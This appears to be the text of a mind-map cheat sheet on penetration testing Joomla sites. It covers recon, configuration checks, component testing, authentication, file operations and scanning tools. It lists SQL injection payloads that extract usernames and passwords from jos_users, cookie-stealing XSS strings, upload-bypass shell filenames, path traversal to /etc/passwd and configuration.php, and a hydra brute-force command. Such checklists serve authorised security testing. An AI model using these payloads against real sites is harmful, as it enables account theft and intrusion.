 Joomla Penetration
Testing Methodology
linkedin.com/in/piyush-kumawat
securitycipher.com
@piyush_supiy
1. Reconnaissance
Version Enumeration
Check administrator/manifests/files/joomla.xml
Review source code for version info
Look for META generator tags
Use automated tools:
joomscan --url http://target.com
droopescan scan joomla -u http://target.com
Component Discovery
Enumerate components:
/administrator/components/
/components/
Common paths to check:
/administrator/manifests/packages/
/administrator/manifests/files/
/administrator/manifests/libraries/
User Enumeration
Check author pages
Test com_users component
Review user registration pages
Common paths:
/index.php?option=com_users
/index.php?
option=com_content&view=articles&id=[ID]
/index.php?option=com_contact
2. Configuration Analysis
Core Files
Check configuration.php
Review .htaccess files
Search for backup files:
configuration.php~
configuration.php.save
configuration.php.swp
configuration.php.bak
Directory Structure
Test access to critical directories:
/administrator/
/components/
/modules/
/templates/
/includes/
/language/
/libraries/
/plugins/
/tmp/
/images/
/media/
/cache/
Database Enumeration
Default table prefixes (jos_)
Check for exposed database files
Test SQL injection points:
' OR '1'='1
' UNION SELECT user_id,password FROM
jos_users--
' AND 1=1 UNION SELECT
1,2,concat(username,0x3a,password),4,5,6,7,8,9
FROM jos_users--
3. Component Testing
Built-in Components
com_users (User management)
/index.php?
option=com_users&view=registration
/index.php?option=com_users&view=reset
/index.php?option=com_users&view=remind
com_content (Article management)
/index.php?
option=com_content&view=article&id=[ID]
/index.php?
option=com_content&view=category&id=[ID]
com_media (Media management)
/index.php?option=com_media
/administrator/index.php?option=com_media
Third-party Components
Test each component for:
SQL Injection
XSS vulnerabilities
File upload bypass
Authentication bypass
Directory traversal
Common vulnerable parameters:
id=
catid=
file=
view=
layout=
task=
4. Authentication Testing
Admin Panel
Test default credentials
Brute force protection bypass
Password reset functionality
Session management:
JSESSIONID
joomla_user_state
joomla_[hash]
Bruteforce Attacks
`hydra -L users.txt -P pass.txt target.com http-
post-form
"/administrator/index.php:username=^USER^&pa
sswd=^PASS^:Invalid"`
5. Privilege Escalation
User Groups
Test ACL settings
Check group assignments
Review component permissions
Test cross-component privileges
Component Abuse
Check for unprotected admin functions
Test component ACL bypass
Review module permissions
Common vectors:
/index.php?
option=com_component&task=adminTask
/index.php?option=com_users&task=user.edit
6. Content Injection
XSS Testing
Test article submission
Check comment systems
Review module parameters
Common payloads:
"><script>alert(document.cookie)</script>
javascript:alert(document.domain)
"><img src=x onerror=alert(1)>
SQL Injection
Test component parameters
Check module inputs
Review plugin queries
Example payloads:
' UNION SELECT
NULL,NULL,NULL,CONCAT(username,':',passwor
d),NULL,NULL,NULL FROM jos_users--
' AND 1=(SELECT COUNT(*) FROM jos_users
WHERE SUBSTRING(password,1,1)='a')--
7. File Operations
Upload Testing
Test media manager
Check component uploaders
Review extension installer
Bypass attempts:
shell.php.jpg
shell.php%00.jpg
shell.phtml
shell.php;.jpg
File Inclusion
Test component paths
Check template parameters
Review module includes
Common vectors:
/index.php?
option=com_component&view=../../etc/passwd
/index.php?
option=com_component&file=../../../configuratio
n.php
8. Template Testing
Template Editor
Check access permissions
Test file write capabilities
Review template parameters
Look for template overrides
Template Injection
Test custom template variables
Check module positions
Review override files
Common paths:
/templates/[template_name]/
/templates/system/
/administrator/templates/
9. Extension Testing
Modules
Test module parameters
Check access controls
Review custom modules
Common paths:
/modules/
/administrator/modules/
Plugins
Test plugin triggers
Check plugin parameters
Review system plugins
Common locations:
/plugins/
/administrator/manifests/plugins/
10. Server Configuration
General Tests
Check PHP configuration
Review server headers
Test SSL/TLS setup
Common files:
phpinfo.php
config.php
configuration.php
.htaccess
web.config
Security Headers
Test CORS configuration
Check CSP settings
Review X-Frame-Options
Check for security headers:
X-XSS-Protection
X-Content-Type-Options
Strict-Transport-Security
Tools & Automation
Essential Tools
joomscan
droopescan
nikto
dirbuster
sqlmap
burpsuite
Custom Scripts
Component enumeration
for component in $(cat components.txt); do
curl -I "http://target.com/index.php?
option=com_$component"
done
Version detection
curl -s
http://target.com/administrator/manifests/files/j
oomla.xml | grep version
User enumeration
for id in {1..50}; do
curl "http://target.com/index.php?
option=com_users&view=profile&id=$id"
done
Presented with xmind AI